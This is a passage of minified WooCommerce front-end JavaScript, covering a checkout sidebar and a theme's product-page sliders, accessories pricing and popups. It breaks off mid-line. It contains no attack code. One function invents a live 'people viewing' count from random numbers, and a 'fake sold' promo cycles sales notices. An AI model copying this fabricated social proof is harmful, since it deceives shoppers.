wc_stripe_upe_params||wc_stripe_upe_params.isPaymentNeeded||(wc_stripe_upe_params.isPaymentNeeded="1")},init_checkout_form:function(c,o){e.ajax({url:o,type:"POST",data:c,beforeSend:function(){t.start_loading()},success:function(o){if(o&&"success"===o.status&&o.html&&o.html.indexOf("vi-wcaio-checkout-step")>0){wc_checkout_params.update_order_review_nonce=o.update_order_review_nonce;let a=e(o.html);a.find(".vi-wcaio-checkout-login-notice").length&&(t.$wrap.find(".vi-wcaio-checkout-login-notice").length||t.$wrap.find(".vi-wcaio-checkout-step-wrap").prepend('<div class="vi-wcaio-checkout-login-notice"></div>'),t.$wrap.find(".vi-wcaio-checkout-login-notice").replaceWith(a.find(".vi-wcaio-checkout-login-notice"))),a.find(".vi-wcaio-checkout-step-login").length&&(t.$wrap.find(".vi-wcaio-checkout-step-login").length||t.$wrap.find(".vi-wcaio-checkout-step-wrap").prepend('<div class="vi-wcaio-checkout-step-login"></div>'),t.$wrap.find(".vi-wcaio-checkout-step-login").replaceWith(a.find(".vi-wcaio-checkout-step-login"))),a.find(".vi-wcaio-checkout-nav-step-wrap").length&&(t.$wrap.find(".vi-wcaio-checkout-nav-step-wrap").length||t.$wrap.find(".vi-wcaio-checkout-step-wrap").prepend('<div class="vi-wcaio-checkout-nav-step-wrap"></div>'),t.$wrap.find(".vi-wcaio-checkout-nav-step-wrap").replaceWith(a.find(".vi-wcaio-checkout-nav-step-wrap"))),e.each([".vi-wcaio-checkout-before-checkout-form",".vi-wcaio-checkout-after-checkout-form"],(function(e,c){t.$wrap.find(c).replaceWith(a.find(c))})),t.$wrap.find(".vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-sidebar-cart-checkout-wrap-refresh"),t.$checkout_form.length&&t.$wrap.find("form.woocommerce-checkout").length?t.$checkout_form.html(a.find("form.woocommerce-checkout").html()):(t.$wrap.find(".woocommerce-error").remove(),t.$wrap.find(".vi-wcaio-checkout-before-checkout-form").after(a.find("form.woocommerce-checkout")),t.$checkout_form=t.$wrap.find("form.woocommerce-checkout")),t.$checkout_form.addClass("vi-wcaio-checkout-refreshed"),e("#ppc-button, .ppc-button-wrapper, #wc-stripe-payment-request-wrapper").each((function(c,t){e(t).closest(".vi-wcaio-sidebar-cart-content-wrap-checkout").length?e(t).css("display","block"):e(t).remove()})),"undefined"==typeof PayPalCommerceGateway||t.$checkout_form.find(PayPalCommerceGateway.button.wrapper).length||(t.$checkout_form.find("#payment").after('<div id="'+PayPalCommerceGateway.button.wrapper.replace("#","")+'"></div>'),t.$checkout_form.find(PayPalCommerceGateway.button.wrapper).css("display","block").parent().css("display","block")),t.$wrap.find(".vi-wcaio-checkout-nav-step-wrap").each((function(){let c=e(this).find(".vi-wcaio-checkout-nav-step").length;e(this).css({gridTemplateColumns:"repeat("+c+",1fr)",top:t.$wrap.find(".vi-wcaio-sidebar-cart-header-wrap").outerHeight()+"px"})}));let i=t.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order"),r=t.$checkout_form.find("#place_order");if(i.hasClass("vi-wcaio-bt-disabled")&&r.length){let e=i.data("place_order_text")||i.attr("data-place_order_text");e=e?e.toString():"",i.removeClass("vi-wcaio-bt-disabled").html(e.replace(/{order_button_text}/g,r.html()||r.val()||r.data("value")))}if("undefined"!=typeof pco_wc_params){e(document).on("payment_method_selected",(function(){1!==c.is_paysoncheckout&&e('input[name="payment_method"]#payment_method_paysoncheckout').prop("checked")&&e('input[name="payment_method"]:not(#payment_method_paysoncheckout)').eq(0).trigger("click")}));try{t.$checkout_form.find(".woocommerce-additional-fields").appendTo("#pco-extra-checkout-fields");let c=t.$checkout_form.find("input, select, textarea");for(let o=0;o<c.length;o++){let a=c[o].name;t.$checkout_form.find("table.woocommerce-checkout-review-order-table").find(c[o]).length||-1===e.inArray(a,pco_wc_params.standard_woo_checkout_fields)&&(0<e("p#"+a+"_field").length?e("p#"+a+"_field").appendTo("#pco-extra-checkout-fields"):e('input[name="'+a+'"]').closest("p").appendTo("#pco-extra-checkout-fields"))}setTimeout((function(c){e.getScript(e("#pco_wc-js").attr("src"))}),100)}catch(e){console.log("Failed to move order comments: ",e)}}e(document.body).trigger("vicaio_init_checkout_form"),void 0!==window.wc_square_credit_card_payment_form_handler&&void 0!==window.viwcaio_wc_square_credit_card_payment_form_handler&&window.wc_square_credit_card_payment_form_handler.constructor(window.viwcaio_wc_square_credit_card_payment_form_handler),"undefined"!=typeof viwcaio_sc_checkout_js&&(viwcaio_sc_checkout_js.refreshes&&e.each(viwcaio_sc_checkout_js.refreshes,(function(c,t){e.getScript(t)})),viwcaio_sc_checkout_js.injects&&setTimeout((function(){let c=viwcaio_sc_checkout_js.injects;t.injects(c).then((function(){e("#mollie-in3-classic-handles-js").length&&t.$wrap.find(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").removeClass("vi-wcaio-sidebar-cart-checkout-wrap-refresh")}))}),100)),t.$wrap.find(".vi-wcaio-sidebar-cart-bt-nav-checkout").length?t.$wrap.find(".vi-wcaio-sidebar-cart-bt-nav-checkout").trigger("click"):(t.$wrap.trigger("init_checkout"),t.$checkout_form.removeClass("vi-wcaio-checkout-refreshed"),t.$wrap.find(".vi-wcaio-sidebar-cart-checkout-wrap-empty").removeClass("vi-wcaio-sidebar-cart-checkout-wrap-empty"))}else console.log(o)},complete:function(){t.end_loading()},error:function(e){console.log(e)}})},injectScript:function(c){if(!e(`#${c.handle}-js`).length){let t=document.createElement("script");t.id=`${c.handle}-js`,t.setAttribute("type","text/javascript"),t.setAttribute("src",c.src),e("head").append(t)}!e(`#${c.handle}-js-extra`).length&&void 0!==c.extra&&void 0!==c.extra.data&&c.extra.data&&e("head").append(`<script type="text/javascript" id="${c.handle}-js-extra">${c.extra.data}<\/script>`)},injects:async function(e){if(e.length)for(let c of e)await t.injectScript(c)},open_checkout:function(e=null){if(e&&(e.preventDefault(),e.stopPropagation()),!t.$wrap.hasClass("vi-wcaio-sidebar-cart-content-wrap-customize")&&t.$wrap.find(".vi-wcaio-sidebar-cart-pd-empty").length)vi_wcaio_show_message(t.unavailable_checkout_text);else if(t.$wrap.find(".vi-wcaio-checkout-login-notice-warning").length)vi_wcaio_show_message(t.$wrap.find(".vi-wcaio-checkout-login-notice-warning").html());else if(t.wc_ajax_url&&t.$wrap.find(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").length&&!t.$checkout_form.hasClass("vi-wcaio-checkout-refreshed")){let e={viwcaio_get_checkout:1,viwcaio_language:t.language,vicaio_nonce:t.nonce};t.$wrap.trigger("init_checkout_form",[e,t.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}else if(!t.wc_ajax_url||t.$wrap.find(".vi-wcaio-checkout-step").length&&(t.$checkout_form.length||t.$wrap.find(".vi-wcaio-checkout-login-notice").length))vi_wcaio_sc_toggle("show-checkout"),t.$wrap.trigger("init_checkout"),t.$checkout_form.removeClass("vi-wcaio-checkout-refreshed");else{let e={viwcaio_get_checkout:1,viwcaio_language:t.language,vicaio_nonce:t.nonce};t.$wrap.trigger("init_checkout_form",[e,t.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}},close_checkout:function(){vi_wcaio_sc_toggle("show")},toggle_terms:function(e){e.preventDefault(),e.stopPropagation();let c=t;if(c.$checkout_form.find(".woocommerce-terms-and-conditions").length)return c.$checkout_form.find(".woocommerce-terms-and-conditions").slideToggle((function(){var e=c.$checkout_form.find(".woocommerce-terms-and-conditions-link");c.$checkout_form.find(".woocommerce-terms-and-conditions").is(":visible")?(e.addClass("woocommerce-terms-and-conditions-link--open"),e.removeClass("woocommerce-terms-and-conditions-link--closed")):(e.removeClass("woocommerce-terms-and-conditions-link--open"),e.addClass("woocommerce-terms-and-conditions-link--closed"))})),!1},may_be_switch_step:function(){let c=t.$wrap.find(".vi-wcaio-checkout-step").index(t.$wrap.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current"));if(e(this).hasClass("vi-wcaio-sidebar-cart-bt-checkout-next")){let e=t.$wrap.find(".vi-wcaio-checkout-step").length;if(c===e-1&&e>1)return!1;t.validate()&&t.switch_step(c+1,t.$wrap)}else if(e(this).hasClass("vi-wcaio-sidebar-cart-bt-checkout-back")){if(0===c)return!1;t.switch_step(c-1,t.$wrap)}else{let o=t.$wrap.find(".vi-wcaio-checkout-nav-step").index(e(this));o<c||e(this).hasClass("vi-wcaio-checkout-step-selected")?t.switch_step(o,t.$wrap):t.validate()&&t.switch_step(c+1,t.$wrap)}},switch_step:function(c,o){if(c<0)return!1;if((o=e(o)).find(".wc-backward").length)return o.find(".wc-backward").closest(".is-error").length?o.find(".wc-backward").closest(".is-error").remove():o.find(".wc-backward").remove(),t.$wrap.addClass(".vi-wcaio-sidebar-cart-checkout-wrap-refresh"),t.$checkout_form.removeClass("vi-wcaio-checkout-refreshed"),void t.open_checkout();if(o.find(".vi-wcaio-checkout-step-wrap").removeClass("vi-wcaio-disabled"),e(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap").length){o.find(".vi-wcaio-checkout-step").removeClass("vi-wcaio-checkout-step-current").addClass("vi-wcaio-disabled"),o.find(".vi-wcaio-checkout-step").eq(c).removeClass("vi-wcaio-disabled").addClass("vi-wcaio-checkout-step-current"),o.find(".vi-wcaio-checkout-nav-step.vi-wcaio-checkout-step-current").addClass("vi-wcaio-checkout-step-selected").removeClass("vi-wcaio-checkout-step-current"),o.find(".vi-wcaio-checkout-nav-step").eq(c).addClass("vi-wcaio-checkout-step-current"),o.find(".vi-wcaio-checkout-step").eq(c).find(".viwcuf-checkout-funnel-container").length&&"undefined"!=typeof viwcuf_upsell_funnel&&viwcuf_upsell_funnel.design(!0);let e=o.find(".vi-wcaio-checkout-step").length;e-c>1?(o.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-disabled"),o.find(".vi-wcaio-checkout-after-checkout-form").addClass("vi-wcaio-disabled"),o.find(".vi-wcaio-sidebar-cart-bt-checkout-next").removeClass("vi-wcaio-disabled")):(1===e&&0!==c||(o.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled"),o.find(".vi-wcaio-checkout-after-checkout-form").removeClass("vi-wcaio-disabled")),o.find(".vi-wcaio-sidebar-cart-bt-checkout-next").addClass("vi-wcaio-disabled")),c>0?(o.find(".vi-wcaio-sidebar-cart-bt-checkout-back").removeClass("vi-wcaio-disabled"),o.find(".vi-wcaio-checkout-step-login").length&&1===c?o.find(".vi-wcaio-checkout-before-checkout-form").removeClass("vi-wcaio-disabled"):o.find(".vi-wcaio-checkout-before-checkout-form").addClass("vi-wcaio-disabled")):(o.find(".vi-wcaio-checkout-step-current").hasClass("vi-wcaio-checkout-step-login")?o.find(".vi-wcaio-checkout-before-checkout-form").addClass("vi-wcaio-disabled"):o.find(".vi-wcaio-checkout-before-checkout-form").removeClass("vi-wcaio-disabled"),o.find(".vi-wcaio-sidebar-cart-bt-checkout-back").addClass("vi-wcaio-disabled")),o.find(".vi-wcaio-sidebar-cart-content-wrap1").scrollTop(0),t.$wrap.trigger("set_navs_button_text",[c,o])}else{o.find(".viwcuf-checkout-funnel-container").length&&"undefined"!=typeof viwcuf_upsell_funnel&&viwcuf_upsell_funnel.design(!0),e(".ship-to-different-address-checkbox").prop("selected")||o.find(".shipping_address").hide(),o.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled");let c=t.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").data("place_order_text")||t.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").attr("data-place_order_text");c=c?c.toString():"",t.$checkout_form.find("#place_order").length?t.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-bt-disabled").html(c.replace(/{order_button_text}/g,t.$checkout_form.find("#place_order").html()||viwcaio_checkoutviwcaio_checkout.$checkout_form.find("#place_order").val()||t.$checkout_form.find("#place_order").data("value"))):t.$wrap.find(".vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-bt-disabled"),o.find(".vi-wcaio-checkout-before-checkout-form, .vi-wcaio-checkout-after-checkout-form").removeClass("vi-wcaio-disabled"),o.find(".vi-wcaio-sidebar-cart-content-wrap1").scrollTop(0)}t.country_select_select2()},set_navs_button_text:function(c,t){let o="",a="",i=(t=e(t)).find(".vi-wcaio-sidebar-cart-bt-checkout-back").data("pre_text"),r=t.find(".vi-wcaio-sidebar-cart-bt-checkout-next").data("next_text");i||(i=t.find(".vi-wcaio-sidebar-cart-bt-checkout-back").attr("data-pre_text")),i=i?i.toString():"",r||(r=t.find(".vi-wcaio-sidebar-cart-bt-checkout-next").attr("data-next_text")),r=r?r.toString():"",-1!==r.indexOf("{next_title}")&&(o=0===c&&t.find(".vi-wcaio-checkout-step").eq(c).data("next_title")?t.find(".vi-wcaio-checkout-step").eq(c).data("next_title"):t.find(".vi-wcaio-checkout-step").eq(c+1).data("step_title"),t.find(".vi-wcaio-sidebar-cart-bt-checkout-next").html(r.replace(/{next_title}/g,o))),-1!==i.indexOf("{pre_title}")&&(a=c>0?t.find(".vi-wcaio-checkout-step").eq(c-1).data("step_title"):"",t.find(".vi-wcaio-sidebar-cart-bt-checkout-back").html(i.replace(/{pre_title}/g,a)))},country_select_select2:function(){t.$wrap.find("select:visible:not(.select2-hidden-accessible)").length&&e(document.body).trigger("country_to_state_changed")},validate:function(){if(!t.$wrap.hasClass("vi-wcaio-sidebar-cart-content-wrap-customize")){t.$wrap.find(".form-row").removeClass("woocommerce-invalid woocommerce-invalid-required-field woocommerce-invalid-email woocommerce-validated"),t.$wrap.find(".vi-wcaio-not-validate").removeClass("vi-wcaio-not-validate");let c=t.$checkout_form.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current #ship-to-different-address input"),o=t.$checkout_form.find("#coderockz_woo_delivery_pickup_date_section"),a=t.$checkout_form.find("#coderockz_woo_delivery_pickup_time_section"),i=t.$checkout_form.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current input#createaccount");if(o.length&&!o.is(":visible")&&o.find(".input-text, select, input:checkbox").addClass("vi-wcaio-not-validate"),a.length&&!a.is(":visible")&&a.find(".input-text, select, input:checkbox").addClass("vi-wcaio-not-validate"),c.length&&!c.is(":checked")&&c.closest(".woocommerce-shipping-fields").find(".input-text, select, input:checkbox").addClass("vi-wcaio-not-validate"),i.length&&!i.is(":checked")&&t.$checkout_form.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current .create-account").find(".input-text, select, input:checkbox").addClass("vi-wcaio-not-validate"),t.$checkout_form.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current .awcfe_cl_hidden ").length&&t.$checkout_form.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current .awcfe_cl_hidden").find(".input-text, select, input:checkbox").addClass("vi-wcaio-not-validate"),t.$wrap.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current").find(".input-text:not(.vi-wcaio-not-validate), select:not(.vi-wcaio-not-validate), input:checkbox:not(.vi-wcaio-not-validate)").trigger("validate"),t.$wrap.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current .woocommerce-invalid").length){let c=t.$wrap.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current .woocommerce-invalid");if(t.$wrap.find(".vi-wcaio-checkout-step.vi-wcaio-checkout-step-current .woocommerce-invalid").each((function(t,o){e(o).css("display").indexOf("none")>-1&&(e(o).removeClass("woocommerce-invalid"),c--)})),c)return vi_wcaio_show_message(t.invalid_text),!1}}return!0},start_loading:function(){e(" .vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},end_loading:function(){e(" .vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}};window.viwcaio_checkout=t}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js
body_size: 3418
content:
function load_slick_single_product(a,n){if(a(".nasa-single-product-slide .nasa-single-product-main-image").length){var s=a(".nasa-single-product-slide");if(a(s).length){var e="undefined"==typeof n?!1:!0,t=a("body").hasClass("nasa-rtl")?!0:!1,i=a(s).find(".nasa-single-product-main-image"),r=a(s).find(".nasa-single-product-thumbnails").length?a(s).find(".nasa-single-product-thumbnails"):null,o="true"===a(s).attr("data-autoplay")?!0:!1,d="true"===a(s).attr("data-infinite")?!0:!1,c=parseInt(a(s).attr("data-speed")),l=parseInt(a(s).attr("data-delay")),p="true"===a(s).attr("data-dots")?!0:!1,u=parseInt(a(s).attr("data-num_main"));c=c?c:600,l=l?l:6e3,u=u?u:1,e&&(a(i).length&&a(i).hasClass("slick-initialized")&&a("body").trigger("nasa_unslick",[i]),a(r).length&&a(r).hasClass("slick-initialized")&&a("body").trigger("nasa_unslick",[r]));var g=a(s).attr("data-padding"),h={rtl:t,slidesToShow:u,slidesToScroll:u,autoplay:o,infinite:d,autoplaySpeed:l,speed:c,arrows:!0,dots:p,adaptiveHeight:!0,asNavFor:r,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]};if(d&&a(".nasa-single-product-slide .nasa-single-slider-arrows .nasa-single-arrow").removeClass("nasa-disabled"),g){h.centerMode=!0,h.centerPadding=g,h.infinite=!0,a(s).hasClass("nasa-center-mode")||a(s).addClass("nasa-center-mode"),a(i).hasClass("no-easyzoom")||a(i).addClass("no-easyzoom");var _=a(s).attr("data-padding_small");_&&(h.responsive=[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:_}}])}var f=setInterval(function(){if(a(i).find('.nasa-item-main-image-wrap[data-key="0"] img').height()){if(a(i).hasClass("slick-initialized")||(a(i).slick(h),a(i).on("afterChange",function(){a("body").trigger("nasa_single_gallery_after_change",[i])})),r&&!a(r).hasClass("slick-initialized")){var n=parseInt(a(s).attr("data-num_thumb"));n=n?n:4;var e=!0,o=a(r).parents(".nasa-thumb-wrap");a(o).length&&a(o).hasClass("nasa-thumbnail-hoz")&&(e=!1,n=4);var d={vertical:e,slidesToShow:n,slidesToScroll:1,dots:!1,arrows:!0,infinite:!1,prevArrow:'<a href="javascript:void(0);" class="slick-prev slick-arrow ns-slick-arrow ns-up-arrow nasa-transition" rel="nofollow"></a>',nextArrow:'<a href="javascript:void(0);" class="slick-next slick-arrow ns-slick-arrow ns-down-arrow nasa-transition" rel="nofollow"></a>'};e?d.verticalSwiping=!0:d.rtl=t,d.asNavFor=i,d.centerMode=!1,d.centerPadding="0",d.focusOnSelect=!0,a(r).slick(d),a(r).attr("data-speed",c)}clearInterval(f),a(i).find(".slick-slide").length<=u&&a(i).addClass("nasa-no-slide"),a("body").trigger("nasa_after_single_product_slick_inited",[r,n])}},500);setTimeout(function(){(a(".nasa-single-product-slide .nasa-single-product-main-image .slick-list").length<=0||a(".nasa-single-product-slide .nasa-single-product-main-image .slick-list").height()<2)&&load_slick_single_product(a,!0)},500)}}}jQuery(document).ready(function(a){"use strict";a(".nasa-accessories-wrap").length&&a("body").trigger("nasa_append_style_cross_sell_cart"),a("body").on("ns_viewed_product_init",function(){var n=a('input[name="ns-viewed-cookie-name"]').length?a('input[name="ns-viewed-cookie-name"]').val():"",s=a('input[name="ns-viewed-id"]').length?a('input[name="ns-viewed-id"]').val():"";if(n&&s){if("undefined"==typeof e)var e=7;a('input[name="nasa-cookie-time"]').length&&(e=parseInt(a('input[name="nasa-cookie-life"]').val()));var t=a('input[name="ns-viewed-limit"]').length?a('input[name="ns-viewed-limit"]').val():12,i=a.cookie(n),r=i?i.split("|"):[];if(!r.includes(s)&&(i=s,r.length>0)){var o=0,d=t<r.length?t:r.length;for(o;d>o;o++)i+="|"+r[o]}var c=a('input[name="ns-cookie-path"]').length?a('input[name="ns-cookie-path"]').val():"/",l=a('input[name="ns-cookie-domain"]').length?a('input[name="ns-cookie-domain"]').val():"";a.cookie(n,i,{expires:e,path:c,domain:l})}}).trigger("ns_viewed_product_init"),a("body").on("change",".nasa-check-accessories-product,.nasa-check-main-product",function(){var n=null;if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url&&(n=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_refresh_accessories_price")),n){var s=a(this),e=a(s).parents(".nasa-accessories-check"),t=a(s).val(),i=a(s).is(":checked"),r=a(e).find(".nasa-check-main-product").length?parseInt(a(e).find(".nasa-check-main-product").attr("data-display_price")):0,o=a(e).find(".nasa-check-main-product").length?parseInt(a(e).find(".nasa-check-main-product").attr("data-display_regular_price")):0,d=1;a(e).find(".nasa-check-accessories-product").length&&a(e).find(".nasa-check-accessories-product").each(function(){a(this).is(":checked")&&(d++,a(this).hasClass("ns-getmin")?(r+=parseInt(a(this).attr("data-min_sale_price_for_display")),o+=parseInt(a(this).attr("data-min_sale_price_for_display"))):(r+=parseInt(a(this).attr("data-display_price")),o+=parseInt(a(this).attr("data-display_regular_price"))))}),setTimeout(function(){var n=a(".nasa-accessories-"+t).find(".product-info-wrap .price").html();a(s).next().find(".price").html("("+n+")")},200),a.ajax({url:n,type:"post",dataType:"json",cache:!1,data:{total_price:r,origin_price:o,product_total:d},beforeSend:function(){a(".nasa-accessories-total-price-wrap").append('<div class="nasa-disable-wrap"></div><div class="nasa-loader"></div>')},success:function(n){if("undefined"!=typeof n.total_price){{var s=a(".nasa-accessories-"+t).prev(".ns-accessories-add-svg");a(".nasa-bought-together-wrap .add_to_cart_accessories")}a(".nasa-accessories-total-price .price").html(n.total_price),a(".nasa-accessories-add-to-cart .add_to_cart_accessories").html(n.add_to_cart_accessories),i?(a(".nasa-accessories-"+t).removeClass("nasa-accessories-not-selected"),a(s).length&&a(s).removeClass("nasa-accessories-not-selected")):(a(".nasa-accessories-"+t).addClass("nasa-accessories-not-selected"),a(s).length&&a(s).addClass("nasa-accessories-not-selected"))}"undefined"!=typeof n.data_price&&a(".nasa-accessories-total-price").parents(".nasa-accessories-total-price-wrap").attr("data-price",n.data_price),a(".nasa-accessories-total-price-wrap").find(".nasa-loader, .nasa-disable-wrap").remove()},error:function(){}})}}),a("body").on("click",".add_to_cart_accessories",function(){var n=this,s=a(n).parents(".nasa-bought-together-wrap"),e=a(s).find(".nasa-accessories-check"),t=a(e).find(".nasa-accessories-item-check .nasa-check-accessories-product,.nasa-accessories-item-check .nasa-check-main-product"),i=[],r=!1;if(a(t).each(function(){if(a(this).is(":checked")){var s=a(this).val(),e=a(".nasa-accessories-wrap").find(".nasa-accessories-"+s);if(a(e).length){var t=a(e).find(".add_to_cart_button");if(a(t).hasClass("product_type_variation")||a(t).hasClass("nasa-variable-add-to-cart-in-grid")||a(t).hasClass("product_type_variable"))if(a(t).hasClass("nasa-active")){var o="variable",d=1,c=null!=a(t).attr("data-product_id")?parseInt(a(t).attr("data-product_id")):0,l={},p=!0;"variable"===o&&0>=c?p=!1:l=JSON.parse(a(t).attr("data-variation")),p?i.push({_id:s,_quantity:d,_type:o,_variation_id:c,_variation:l}):r=!0}else r=!0;else i.push({_id:s,_type:"simple"})}}if(1==r){var u=a(n).attr("data_text_alert"),g=a(this).next().attr("data_product_name").trim();return u=u.replace("${productName}",g),alert(u),!1}}),"undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url&&0==r){var o=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_add_to_cart_accessories");if(a(s).length&&a(e).length){var d=JSON.stringify(i);d.length&&a.ajax({url:o,type:"post",dataType:"json",cache:!1,data:{products_bag:d},beforeSend:function(){a(".nasa-message-error").hide(),a(n).addClass("loading")},success:function(s){s&&s.fragments?(a.each(s.fragments,function(n,s){a(n).replaceWith(s)}),a(".cart-link").length&&a(".cart-link").trigger("click")):s&&s.error&&a(".nasa-message-error").length&&(a(".nasa-message-error").html(s.message),a(".nasa-message-error").show()),a(n).removeClass("loading")},error:function(){a(n).removeClass("loading")}})}}return!1}),a("body").on("click",".nasa-node-popup",function(){var n=a(this).attr("data-target");if(a("body").trigger("nasa_popup_content_contact"),a(n).length){if(a(n).find(".nasa-stclose").length<=0&&a(n).prepend('<a class="ns-node-close nasa-stclose" href="javascript:void(0);"></a>'),a(".black-window").fadeIn(400).addClass("desk-window"),a("body").hasClass("nasa-mobile-app"))a(n).hasClass("ns-actived")||a(n).addClass("ns-actived");else{var s="my-mfp-slide-bottom nasa-mfp-max-width";(a(n).parents(".ns-sticky-scroll-sidebar").length||a(n).parents(".nasa-layout-modern-4").length)&&a(n).appendTo("body"),"#nasa-content-size-guide"==n&&(s+=" ns-sg"),"#nasa-content-delivery-return"==n&&(s+=" ns-dr"),a(n).addClass("ns-node-ready"),setTimeout(function(){a(n).addClass("ns-actived")},20),a("body").trigger("ns_magnific_popup_close"),a("body").trigger("init_nasa_tabs_not_set")}a("body").hasClass("ovhd")||a("body").addClass("ovhd")}}),a("body").on("click",".ns-node-close",function(){var n=a(this).parents(".nasa-node-content");a(n).length&&(a("body").hasClass("nasa-mobile-app")?(a(n).removeClass("ns-actived"),a(".nasa-single-product-in-mobile .cart.variations_form").hasClass("ns-show")||a(".black-window").fadeOut(500).removeClass("desk-window")):(a(n).addClass("ns-removing"),a(".black-window").fadeOut(400).removeClass("desk-window"),a("body").removeClass("ovhd"),setTimeout(function(){a(n).removeClass("ns-actived ns-removing ns-node-ready")},400))),a("body").removeClass("ovhd")}),a("body").on("nasa_popup_content_contact",function(){a(".nasa-popup-content-contact").length&&a(".nasa-popup-content-contact").each(function(){var n=a(this);if(!a(n).hasClass("nasa-inited")){a(n).addClass("nasa-inited");var s=a(n).find("form.wpcf7-form");a(s).length&&(a(n).find(".nasa-info-add-form").length&&(a(s).prepend(a(n).find(".nasa-info-add-form").html()),a(n).find(".nasa-info-add-form").remove()),a(s).find('input[type="text"], input[type="email"], input[type="number"], input[type="tel"], textarea').length&&a(s).find('input[type="text"], input[type="email"], input[type="number"], input[type="tel"], textarea').each(function(){var n=a(this),s=a(n).parents("label");if(a(s).length){var e=a(s).text().trim();a(n).attr("placeholder",e),a(s).addClass("hide-text")}}))}})}),a(".single-product .nasa-sa-brands").length&&(a(".single-product .woocommerce-product-rating").length?a(".single-product .woocommerce-product-rating").addClass("nasa-has-sa-brands"):a(".single-product .nasa-sa-brands").addClass("margin-top-10"),a(".single-product .nasa-sa-brands").addClass("nasa-inited")),setTimeout(function(){a("body").trigger("nasa_init_ux_variation_form")},10),a("body").on("nasa_load_single_product_slide",function(){load_slick_single_product(a)}).trigger("nasa_load_single_product_slide"),a("body").on("nasa_reload_single_product_slide",function(){load_slick_single_product(a,!0)}),a("body").on("nasa_reload_slick_slider",function(){load_slick_single_product(a,!0)});var n,s=0;a("body").on("nasa_counter_viewing",function(){if(a("#nasa-counter-viewing").length){var e=parseInt(a("#nasa-counter-viewing").attr("data-min")),t=parseInt(a("#nasa-counter-viewing").attr("data-max")),i=parseInt(a("#nasa-counter-viewing").attr("data-delay")),r=parseInt(a("#nasa-counter-viewing").attr("data-change")),o=a("#nasa-counter-viewing").attr("data-id");a("#nasa-counter-viewing").hasClass("inited")||("undefined"!=typeof n&&n&&clearInterval(n),s=a.cookie("nasa_cv_"+o),"undefined"!=typeof s&&s||(s=Math.floor(Math.random()*t)+e),a("#nasa-counter-viewing").addClass("inited"),a.cookie("nasa_cv_"+o,s,{expires:1/24,path:"/"}),a("#nasa-counter-viewing .nasa-count").html(s)),n=setInterval(function(){s=parseInt(a("#nasa-counter-viewing .nasa-count").text()),s||(s=e);var n=Math.floor(2*Math.random()),t=Math.floor(Math.random()*r+1);s=1>n&&s>t?s-t:s+t,a.cookie("nasa_cv_"+o,s,{expires:1/24,path:"/"}),a("#nasa-counter-viewing .nasa-count").html(s)},i)}}).trigger("nasa_counter_viewing");var e=!1;a("body").on("nasa_fake_sold_promo",function(){if(a(".nasa-product-details-page .nasa-last-sold").length&&a(".nasa-product-details-page .nasa-in-cart").length){var n=a(".nasa-product-details-page .nasa-last-sold"),s=a(".nasa-product-details-page .nasa-in-cart");a(".check-incart-sold .nasa-scroll").length<=0&&a(n).after('<div class="check-incart-sold-wrap"><div class="check-incart-sold"><div class="nasa-scroll"></div></div></div>');var t=a(".check-incart-sold"),i=a(t).find(".nasa-scroll");a(i).append(n),a(i).append(s),a(n).addClass("nasa-show"),a(s).addClass("nasa-show"),e&&clearInterval(e),e=setInterval(function(){var n=a(i).find("> div:first-child"),s=a(i).find("> div:nth-child(2)"),e=a(n).height(),r=a(s).height(),o=0;a(t).css({height:r});var d=setInterval(function(){o++,a(i).css({"-webkit-transform":"translateY(-"+o+"px)","-moz-transform":"translateY(-"+o+"px)","-o-transform":"translateY(-"+o+"px)","-ms-transform":"translateY(-"+o+"px)",transform:"translateY(-"+o+"px)"}),o>=e&&(clearInterval(d),a(i).append(n),a(i).removeAttr("style"))},10)},6e3)}else a(".nasa-product-details-page").find(".nasa-last-sold, .nasa-in-cart").addClass("nasa-show")}).trigger("nasa_fake_sold_promo"),a("body").on("nasa_after_loaded_ajax_complete",function(){a(".single-product .nasa-sa-brands").length&&(a(".single-product .woocommerce-product-rating").length?a(".single-product .woocommerce-product-rating").addClass("nasa-has-sa-brands"):a(".single-product .nasa-sa-brands").addClass("margin-top-10"),a(".single-product .nasa-sa-brands").addClass("nasa-inited")),a("body").trigger("nasa_counter_viewing"),a("body").trigger("nasa_fake_sold_promo"),a('form.cart input[name="quantity"]').length&&a(".ev-dsc-qty").length&&a('form.cart input[name="quantity"]').trigger("change")}),a('form.cart 